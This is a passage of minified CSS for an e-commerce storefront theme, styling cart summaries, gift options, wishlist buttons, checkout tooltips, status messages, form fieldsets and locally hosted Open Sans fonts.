.action.check:not(:focus),.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:not(:focus),.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:not(:focus),.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:not(:focus),.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:not(:focus),.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:not(:focus),.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:not(:focus),.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:not(:focus),.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:not(:focus),.form-create-return .action.remove:active,.form-create-return .action.remove:not(:focus),.form.send.friend .action.remove:active,.form.send.friend .action.remove:not(:focus){box-shadow:none}.abs-revert-secondary-color,.cart-summary .actions-toolbar>.primary button,.cart-summary .form.giftregistry .fieldset .action.primary,.paypal-review .block .actions-toolbar .action.primary,.block-compare .action.compare,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action,.cart-summary .actions-toolbar>.primary .action-gift{background:#f2f2f2;border:1px solid #cdcdcd;color:#333}.abs-revert-secondary-color:focus,.abs-revert-secondary-color:active,.cart-summary .actions-toolbar>.primary button:focus,.cart-summary .actions-toolbar>.primary button:active,.cart-summary .form.giftregistry .fieldset .action.primary:focus,.cart-summary .form.giftregistry .fieldset .action.primary:active,.paypal-review .block .actions-toolbar .action.primary:focus,.paypal-review .block .actions-toolbar .action.primary:active,.block-compare .action.compare:focus,.block-compare .action.compare:active,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:focus,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:active,.cart-summary .actions-toolbar>.primary .action-gift:focus,.cart-summary .actions-toolbar>.primary .action-gift:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.abs-revert-secondary-color:hover,.cart-summary .actions-toolbar>.primary button:hover,.cart-summary .form.giftregistry .fieldset .action.primary:hover,.paypal-review .block .actions-toolbar .action.primary:hover,.block-compare .action.compare:hover,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:hover,.cart-summary .actions-toolbar>.primary .action-gift:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.abs-revert-secondary-size,.cart-summary .form.giftregistry .fieldset .action.primary{font-size:1.3rem;line-height:1.5rem;padding:13px 25px}.abs-box-tocart,.bundle-actions{margin:9px 0}.abs-adjustment-incl-excl-tax .price-including-tax,.abs-adjustment-incl-excl-tax .price-excluding-tax,.abs-adjustment-incl-excl-tax .weee,.bundle-options-container .price-notice .price-including-tax,.bundle-options-container .price-notice .price-excluding-tax,.bundle-options-container .price-notice .weee,.cart-summary .price-including-tax,.cart-summary .price-excluding-tax,.cart-summary .weee,.gift-summary .price-including-tax,.gift-summary .price-excluding-tax,.gift-summary .weee,.gift-options .price-including-tax,.gift-options .price-excluding-tax,.gift-options .weee,.product-options-wrapper .field .price-notice .price-including-tax,.product-options-wrapper .field .price-notice .price-excluding-tax,.product-options-wrapper .field .price-notice .weee{font-size:1.4rem;display:inline-block;white-space:nowrap}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax,.cart-summary .price-including-tax+.price-excluding-tax,.gift-summary .price-including-tax+.price-excluding-tax,.gift-options .price-including-tax+.price-excluding-tax,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax{display:inline-block;font-size:1.1rem}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:before,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:before,.cart-summary .price-including-tax+.price-excluding-tax:before,.gift-summary .price-including-tax+.price-excluding-tax:before,.gift-options .price-including-tax+.price-excluding-tax:before,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:after,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:after,.cart-summary .price-including-tax+.price-excluding-tax:after,.gift-summary .price-including-tax+.price-excluding-tax:after,.gift-options .price-including-tax+.price-excluding-tax:after,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:after{content:')'}.abs-tax-total,.price-including-tax .cart-tax-total,.price-excluding-tax .cart-tax-total{cursor:pointer;padding-right:12px;position:relative;display:inline-block;text-decoration:none}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:10px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:3px 0 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after{position:absolute;right:-9px;top:3px}.abs-tax-total-expanded:after{content:'\e621'}.abs-tax-total-expanded:after,.price-including-tax .cart-tax-total-expanded:after,.price-excluding-tax .cart-tax-total-expanded:after{content:'\e621'}.abs-methods-shipping-title{font-size:1.4rem;font-weight:700;margin:0 0 15px}.abs-colon:after,.block-minicart .subtotal .label:after,.minicart-items .details-qty .label:after,.minicart-items .price-minicart .label:after,.order-details-items .order-gift-message .label:after,.order-details-items .block-order-details-gift-message .label:after,.block-wishlist-management .wishlist-select .wishlist-name-label:after{content:': '}.abs-icon-add,.abs-dropdown-items-new .action.new,.wishlist.split.button .action.new,.wishlist-dropdown .action.new{display:inline-block;text-decoration:none}.abs-icon-add:before,.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-items-new .items .item:last-child:hover,.wishlist.split.button .items .item:last-child:hover,.wishlist-dropdown .items .item:last-child:hover{background:#e8e8e8}.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{margin-left:-17px;margin-right:4.5px}.abs-no-display,.abs-sidebar-totals .table-caption,.cart-summary .block .fieldset.estimate>.legend,.cart-summary .block .fieldset.estimate>.legend+br,.minicart-items .product-item-details .weee[data-label] .label,.page-product-giftcard .fieldset.giftcard>.legend+br,.order-details-items .order-items .order-gift-message .action.close,.multicheckout .block .methods-shipping .item-content .fieldset>.legend+br,.multicheckout .hidden,[class^='multishipping-'] .nav-sections,[class^='multishipping-'] .nav-toggle,.sidebar-main .block-reorder .subtitle,.sidebar-additional .block-reorder .subtitle,.no-display,.sidebar .subtitle,.cart-totals .table-caption,.opc-block-summary .table-totals .table-caption{display:none}.abs-status,.return-status,.order-status{display:inline-block;margin-bottom:18px}.abs-block-items-counter,.block-wishlist .counter,.block-compare .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.abs-shopping-cart-items .action.continue,.block-cart-failed .action.continue,.cart-container .form-cart .action.continue{border-radius:3px;font-weight:700;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:'Montserrat','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0;padding:7px 15px 7px 0;font-size:1.3rem;line-height:1.5rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.abs-shopping-cart-items .action.continue:hover,.abs-shopping-cart-items .action.continue:active,.abs-shopping-cart-items .action.continue:focus,.block-cart-failed .action.continue:hover,.block-cart-failed .action.continue:active,.block-cart-failed .action.continue:focus,.cart-container .form-cart .action.continue:hover,.cart-container .form-cart .action.continue:active,.cart-container .form-cart .action.continue:focus{text-decoration:none}.abs-shopping-cart-items .action.continue:before,.block-cart-failed .action.continue:before,.cart-container .form-cart .action.continue:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e617';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.continue:hover:before,.block-cart-failed .action.continue:hover:before,.cart-container .form-cart .action.continue:hover:before{color:inherit}.abs-shopping-cart-items .action.continue:active:before,.block-cart-failed .action.continue:active:before,.cart-container .form-cart .action.continue:active:before{color:inherit}.abs-shopping-cart-items .action.continue:focus,.abs-shopping-cart-items .action.continue:active,.block-cart-failed .action.continue:focus,.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:focus,.cart-container .form-cart .action.continue:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.abs-shopping-cart-items .action.continue:hover,.block-cart-failed .action.continue:hover,.cart-container .form-cart .action.continue:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.abs-shopping-cart-items .action.continue.disabled,.abs-shopping-cart-items .action.continue[disabled],fieldset[disabled] .abs-shopping-cart-items .action.continue,.block-cart-failed .action.continue.disabled,.block-cart-failed .action.continue[disabled],fieldset[disabled] .block-cart-failed .action.continue,.cart-container .form-cart .action.continue.disabled,.cart-container .form-cart .action.continue[disabled],fieldset[disabled] .cart-container .form-cart .action.continue{opacity:.5;cursor:default;pointer-events:none}.abs-shopping-cart-items .action.continue:active,.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:active{box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}.abs-shopping-cart-items .action.update,.block-cart-failed .action.update,.cart-container .form-cart .action.update{display:inline-block;text-decoration:none;padding-left:4.5px}.abs-shopping-cart-items .action.update:before,.block-cart-failed .action.update:before,.cart-container .form-cart .action.update:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e603';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.update:hover:before,.block-cart-failed .action.update:hover:before,.cart-container .form-cart .action.update:hover:before{color:inherit}.abs-shopping-cart-items .action.update:active:before,.block-cart-failed .action.update:active:before,.cart-container .form-cart .action.update:active:before{color:inherit}.abs-field-date .control,.field.date .control{position:relative}.abs-field-date-input,.abs-field-date input,.form-giftregistry-search .fields-specific-options .datetime-picker,.field.date input{margin-right:9px;width:calc(100% - 49px)}.abs-field-tooltip,.field .control._with-tooltip{position:relative}.abs-field-tooltip input,.field .control._with-tooltip input{margin-right:9px;width:calc(100% - 37.5px)}.abs-checkout-tooltip-content-position-top,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,.shipping-policy-block.field-tooltip .field-tooltip-content{right:-9px;top:40px;left:auto}.abs-checkout-tooltip-content-position-top:before,.abs-checkout-tooltip-content-position-top:after,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:9px;left:auto;top:0}.abs-checkout-tooltip-content-position-top:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.abs-checkout-tooltip-content-position-top:after,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.abs-checkout-title,.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{border-bottom:1px solid #ccc;padding-bottom:9px;color:#333;font-weight:300;font-size:2.6rem}.abs-sidebar-totals .mark,.cart-totals .mark,.opc-block-summary .table-totals .mark{font-weight:400;padding-left:4px}.abs-sidebar-totals .mark strong,.cart-totals .mark strong,.opc-block-summary .table-totals .mark strong{font-weight:400}.abs-sidebar-totals .amount,.cart-totals .amount,.opc-block-summary .table-totals .amount{padding-right:4px;text-align:right;white-space:nowrap}.abs-sidebar-totals .amount strong,.cart-totals .amount strong,.opc-block-summary .table-totals .amount strong{font-weight:400}.abs-sidebar-totals .grand .mark,.abs-sidebar-totals .grand .amount,.cart-totals .grand .mark,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .mark,.opc-block-summary .table-totals .grand .amount{padding-top:18px}.abs-sidebar-totals .grand .amount,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .amount{padding-right:4px;text-align:right}.abs-sidebar-totals .grand .amount strong,.cart-totals .grand .amount strong,.opc-block-summary .table-totals .grand .amount strong{font-weight:700}.abs-sidebar-totals .msrp,.cart-totals .msrp,.opc-block-summary .table-totals .msrp{margin-bottom:9px}.abs-sidebar-totals .totals-tax-summary .mark,.abs-sidebar-totals .totals-tax-summary .amount,.cart-totals .totals-tax-summary .mark,.cart-totals .totals-tax-summary .amount,.opc-block-summary .table-totals .totals-tax-summary .mark,.opc-block-summary .table-totals .totals-tax-summary .amount{border-top:1px solid #d1d1d1;border-bottom:1px solid #d1d1d1;cursor:pointer}.abs-sidebar-totals .totals-tax-summary .amount .price,.cart-totals .totals-tax-summary .amount .price,.opc-block-summary .table-totals .totals-tax-summary .amount .price{display:block;text-decoration:none;padding-right:22.5px;position:relative}.abs-sidebar-totals .totals-tax-summary .amount .price>span,.cart-totals .totals-tax-summary .amount .price>span,.opc-block-summary .table-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{position:absolute;right:-5px;top:-12px}.abs-sidebar-totals .totals-tax-summary.expanded .mark,.abs-sidebar-totals .totals-tax-summary.expanded .amount,.cart-totals .totals-tax-summary.expanded .mark,.cart-totals .totals-tax-summary.expanded .amount,.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount{border-bottom:0}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,.cart-totals .totals-tax-summary.expanded .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after{content:'\e621'}.abs-sidebar-totals .totals-tax-details,.cart-totals .totals-tax-details,.opc-block-summary .table-totals .totals-tax-details{display:none;border-bottom:1px solid #d1d1d1}.abs-sidebar-totals .totals-tax-details.shown,.cart-totals .totals-tax-details.shown,.opc-block-summary .table-totals .totals-tax-details.shown{display:table-row}.abs-discount-block>.title,.cart-summary .block>.title,.paypal-review-discount .block>.title{border-top:1px solid #d1d1d1;cursor:pointer;font-weight:600;display:block;text-decoration:none;margin-bottom:0;overflow:hidden;padding:7px 27px 7px 4.5px;position:relative}.abs-discount-block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-discount-block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after{position:absolute;right:-5px;top:-5px}.column.main .abs-discount-block>.title strong,.column.main .cart-summary .block>.title strong,.column.main .paypal-review-discount .block>.title strong{font-size:1.8rem;font-weight:400}.abs-discount-block>.content,.cart-summary .block>.content,.paypal-review-discount .block>.content{display:none}.abs-discount-block.active>.title:after,.cart-summary .block.active>.title:after,.paypal-review-discount .block.active>.title:after{content:'\e617'}.abs-discount-block.active>.content,.cart-summary .block.active>.content,.paypal-review-discount .block.active>.content{display:block}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/light/opensans-300.woff2') format('woff2'),url('../fonts/opensans/light/opensans-300.woff') format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'),url('../fonts/opensans/regular/opensans-400.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'),url('../fonts/opensans/semibold/opensans-600.woff') format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'),url('../fonts/opensans/bold/opensans-700.woff') format('woff');font-weight:700;font-style:normal;font-display:swap}.items{margin:0;padding:0;list-style:none none}.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.columns:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.columns .column.main{padding-bottom:36px;-webkit-flex-basis:auto;flex-basis:auto;-webkit-flex-grow:1;flex-grow:1;-ms-flex-order:1;-webkit-order:1;order:1;width:100%}.columns .sidebar-main{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:1;-webkit-order:1;order:1}.columns .sidebar-additional{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:2;-webkit-order:2;order:2}.table-wrapper{margin-bottom:18px}table>caption{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table:not(.cart):not(.totals){border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>tbody>tr>th,.table:not(.cart):not(.totals)>tfoot>tr>th,.table:not(.cart):not(.totals)>thead>tr>td,.table:not(.cart):not(.totals)>tbody>tr>td,.table:not(.cart):not(.totals)>tfoot>tr>td{border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>thead>tr>td{border-bottom:1px solid #d1d1d1}.table:not(.cart):not(.totals) tfoot>tr:first-child th,.table:not(.cart):not(.totals) tfoot>tr:first-child td{border-top:1px solid #d1d1d1;padding-top:18px}.table:not(.cart):not(.totals) tfoot .mark{font-weight:400;text-align:right}.message.info{margin:0 0 9px;padding:9px 18px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.info a{color:#333}.message.info a:hover{color:#666}.message.info a:active{color:#666}.message.info>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.error{margin:0 0 9px;padding:9px 18px;display:block;line-height:1.2em;font-size:1.3rem;background:#fae5e5;color:#e02b27;padding-left:40px;position:relative}.message.error a{color:#333}.message.error a:hover{color:#666}.message.error a:active{color:#666}.message.error>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#b30000;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.warning{margin:0 0 9px;padding:9px 18px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.warning a{color:#333}.message.warning a:hover{color:#666}.message.warning a:active{color:#666}.message.warning>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.notice{margin:0 0 9px;padding:9px 18px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.notice a{color:#333}.message.notice a:hover{color:#666}.message.notice a:active{color:#666}.message.notice>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.success{margin:0 0 9px;padding:9px 18px;display:block;line-height:1.2em;font-size:1.3rem;background:#e5efe5;color:#006400;padding-left:40px;position:relative}.message.success a{color:#333}.message.success a:hover{color:#666}.message.success a:active{color:#666}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#006400;content:'\e610';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.panel.header .links,.panel.header .switcher{display:none}.nav-sections{background:#f5f5f5}.nav-toggle{display:inline-block;text-decoration:none;cursor:pointer;display:block;font-size:0;left:15px;position:absolute;top:15px;z-index:14}.nav-toggle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:#8f8f8f;content:'\e609';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-toggle:hover:before{color:#333}.nav-toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tooltip.wrapper{position:relative}.tooltip.wrapper .tooltip.content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-top:5px;left:0;top:100%}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.tooltip.wrapper .tooltip.content:after{border-width:5px;border-color:transparent}.tooltip.wrapper .tooltip.content:before{border-width:6px;border-color:transparent}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{bottom:100%}.tooltip.wrapper .tooltip.content:after{border-bottom-color:#fff;left:15px;margin-left:-5px}.tooltip.wrapper .tooltip.content:before{border-bottom-color:#bbb;left:15px;margin-left:-6px}.tooltip.wrapper .tooltip.toggle{cursor:help}.tooltip.wrapper .tooltip.toggle:hover+.tooltip.content,.tooltip.wrapper .tooltip.toggle:focus+.tooltip.content,.tooltip.wrapper:hover .tooltip.content{display:block}.tooltip.wrapper .tooltip.content dl{margin-bottom:0}.tooltip.wrapper .tooltip.content dd{white-space:normal}.tooltip.wrapper .tooltip.content .subtitle{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px}.tooltip.wrapper .tooltip.content .label{margin-top:9px}.tooltip.wrapper .tooltip.content .label:first-child{margin-top:0}.tooltip.wrapper .tooltip.content .values{margin:0}.ui-tooltip{position:absolute;z-index:9999}.load.indicator{background-color:rgba(255,255,255,0.5);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../images/loader-2.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(255,255,255,0.5)}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>p{display:none}body>.loading-mask{z-index:9999}._block-content-loading{position:relative}[data-role='main-css-loader']{display:none}.fieldset{border:0;margin:0 0 20px;padding:0;letter-spacing:-.31em}.fieldset>*{letter-spacing:normal}.fieldset>.legend{margin:0 0 15px;padding:0 0 9px;width:100%;box-sizing:border-box;float:left;font-weight:400;line-height:1.2;font-size:1.8rem}.fieldset>.legend+br{clear:both;display:block;height:0;overflow:hidden;visibility:hidden}.fieldset:last-child{margin-bottom:18px}.fieldset>.field,.fieldset>.fields>.field{margin:0 0 18px}.fieldset>.field>.label,.fieldset>.fields>.field>.label{margin:0 0 8px;display:inline-block}.fieldset>.field:last-child,.fieldset>.fields>.field:last-child{margin-bottom:0}.fieldset>.field>.label,.fieldset>.fields>.field>.label{font-weight:600}.fieldset>.field>.label+br,.fieldset>.fields>.field>.label+br{display:none}.fieldset>.field .choice input,.fieldset>.fields>.field .choice input{vertical-align:top}.fieldset>.field .fields.group:before,.fieldset>.fields>.field .fields.group:before,.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{content:'';display:table}.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{clear:both}.fieldset>.field .fields.group .field,.fieldset>.fields>.field .fields.group .field{box-sizing:border-box;float:left}.fieldset>.field .fields.group.group-2 .field,.fieldset>.fields>.field .fields.group.group-2 .field{width:50% !important}.fieldset>.field .fields.group.group-3 .field,.fieldset>.fields>.field .fields.group.group-3 .field{width:33.3% !important}.fieldset>.field .fields.group.group-4 .field,.fieldset>.fields>.field .fields.group.group-4 .field{width:25% !important}.fieldset>.field .fields.group.group-5 .field,.fieldset>.fields>.field .fields.group.group-5 .field{width:20% !important}.fieldset>.field .addon,.fieldset>.fields>.field .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.fieldset>.field .addon textarea,.fieldset>.fields>.field .addon textarea,.fieldset>.field .addon select,.fieldset>.fields>.field .addon select,.fieldset>.field .addon input,.fieldset>.fields>.field .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore,.fieldset>.field .addon .addafter,.fieldset>.fields>.field .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #ddd;border-radius:1px;font-family:'Montserrat','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:13px;height:40px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.fieldset>.field .addon .addbefore:disabled,.fieldset>.fields>.field .addon .addbefore:disabled,.fieldset>.field .addon .addafter:disabled,.fieldset>.fields>.field .addon .addafter:disabled{opacity:.5}.fieldset>.field .addon .addbefore::-moz-placeholder,.fieldset>.fields>.field .addon .addbefore::-moz-placeholder,.fieldset>.field .addon .addafter::-moz-placeholder,.fieldset>.fields>.field .addon .addafter::-moz-placeholder{color:#333}.fieldset>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.field .addon .addafter::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addafter::-webkit-input-placeholder{color:#333}.fieldset>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.fields>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.field .addon .addafter:-ms-input-placeholder,.fieldset>.fields>.field .addon .addafter:-ms-input-placeholder{color:#333}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.fieldset>.field .additional,.fieldset>.fields>.field .additional{margin-top:9px}.fieldset>.field.required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field._required>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 4.5px}.fieldset>.field .note,.fieldset>.fields>.field .note{font-size:1.2rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.fieldset>.field .note:before,.fieldset>.fields>.field .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:12px;font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.fieldset>.field.choice .label,.fieldset>.fields>.field.choice .label{display:inline;font-weight:normal}.column:not(.main) .fieldset>.field .label,.column:not(.main) .fieldset>.fields>.field .label{font-weight:normal}.fieldset>.field .field.choice,.fieldset>.fields>.field .field.choice{margin-bottom:9px}.fieldset>.field .field.choice:last-child,.fieldset>.fields>.field .field.choice:last-child{margin-bottom:0}.fieldset>.field input[type=file],.fieldset>.fields>.field input[type=file]{margin:4.5px 0}.legend+.fieldset,.legend+div{clear:both}.legend strong{margin-left:4.5px}fieldset.field{border:0;padding:0}.field.date .time-picker{display:inline-block;margin-top:9px;white-space:nowrap}.field .message.warning{margin-top:9px}.field-error,div.mage-error{margin-top:7px}.field-error{color:#e02b27;font-size:1.2rem}.product-options-wrapper .date.required div[for*='options'].mage-error{display:none !important}.field .tooltip{position:relative}.field .tooltip .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-left:5px;left:100%;top:0}.field .tooltip .tooltip-content:after,.field .tooltip 